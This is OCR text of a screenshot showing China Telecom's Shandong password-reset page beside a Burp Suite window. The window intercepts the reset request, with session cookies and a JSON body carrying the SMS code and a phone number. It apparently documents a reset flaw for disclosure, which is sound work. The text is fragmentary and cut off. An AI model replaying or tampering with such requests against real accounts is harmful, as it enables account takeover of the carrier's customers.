 sd.189.cn/selfservice/cust/resetPhonepassword
上午好！欢迎来到中国电信！ 登录 | 免费注册
我的订单 手机版
中国电信 CHINA TELECOM
189 .cn 网上营业厅
山东
济南
站内搜索 10000知道
热门搜索： iphone5 在线支付
首页 天翼卖场 Sale 机惠 自助服务 积分俱乐部
自助服务> 用户中心 >密码管理
用户中心
我的订单
我的关注
账户信息
密码管理
常用地址管理
常见问题 更多
签到得到的金币有啥用？
请问下，我家现在是1兆电...
签到中抽到的月抽奖卡怎么...
密码管理
密码重置
短信随机验证码： 176798
提交
Burp Suite Professional v1.5.0
Burp Intruder Repeater Window Help
Target Proxy Spider Scanner Intruder Repeater Sequencer Decoder Comparer
Intercept History Options
英
Request to http://sd.189.cn:80 [219.146.3.110]
Forward Drop Intercept is on Action
Raw Params Headers Hex
POST /selfservice/cust/resetPassword HTTP/1.1
Host: sd.189.cn
Connection: keep-alive
Content-Length: 112
Accept: application/json, text/javascript, */*
Origin: http://sd.189.cn
X-Requested-With: XMLHttpRequest
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64) AppleWebKit/537.36 (KHTML, lik
Content-Type: application/json
Referer: http://sd.189.cn/selfservice/cust/resetPhonepassword
Accept-Encoding: gzip,deflate,sdch
Accept-Language: zh-CN,zh;q=0.8
Cookie: bdshare_firstime=1400431887026; __utma=214151381.1765425657.14004
__utmz=214151381.1400433172.1.1.utmcsr=(direct)|utmccn=(direct)|utmcmd=(no
s_pers=%20s_fid%3D2A999FC4B1E4C0FA-0BC37FF19E47D580%7C146411653875
SHOPID_COOKIEID=10001; svid=6306fb1c319d1210fb27cb513168ed5c; _ga=GA1
BIGipServerwangting_tongyi_2_static=2617247754.58647.0000;
JSESSIONID=m5XrTsGDyNLSH7TZTQBH6c32SzhhLtDNLQ71fxTjGN3SvjKphP95!14
BIGipServerwangting_tongyi_2_dynamic=2415921162.38691.0000;
CNZZDATA4489266=cnzz_eid%3D166617262-1403603342-%26ntime%3D140383
{"code":"176798" "accNbr" "133 ","accNbrType":"4","passwordType":"2","